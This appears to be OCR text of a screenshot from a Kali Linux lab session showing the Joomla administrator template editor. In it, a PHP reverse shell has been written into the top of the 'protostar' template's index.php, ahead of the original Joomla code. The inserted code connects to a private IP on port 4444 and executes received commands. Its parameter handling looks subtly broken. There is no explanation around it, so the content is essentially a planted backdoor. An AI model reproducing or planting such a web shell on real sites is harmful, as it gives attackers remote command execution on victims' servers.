 192.168.7.107/joomla/administrator/index.php?option=com_templates&view=template&id=506&file=L2luZGV4LnE
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs Fedora NetHunter Offensive Security MSFU Exploit-DB GHDB
System Users Menus Content Components Extensions Help
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File
Enable Joomla Statistics?
Always Once Never
Editor Create Overrides Template Description
Editing file "/index.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1 <?php
2
3
4 set_time_limit(0);
5 $ip=$_POST['192.168.7.3'];
6 $port=$_POST['4444'];
7 $fp=@fsockopen($ip,$port,$errno,$errstr);
8 if(!$fp){echo "error";}
9 else{
10 fputs($fp,"\n+++++++++++++connect sucess+++++++++\n");
11 while(!feof($fp)){
12 fputs($fp,"shell:");
13 $shell=fgets($fp);
14 $message=`$shell`;
15 fputs($fp,$message);
16 }
17 fclose($fp);
18 }
19 /**
20 * @package Joomla.Site
21 * @subpackage Templates.protostar
22 *
23 * @copyright Copyright (C) 2005 - 2020 Open Source Matters, Inc. All
24 * @license GNU General Public License version 2 or later; see LICE
25 */
26
27 defined('_JEXEC') or die;
28
29 /** @var JDocumentHtml $this */
30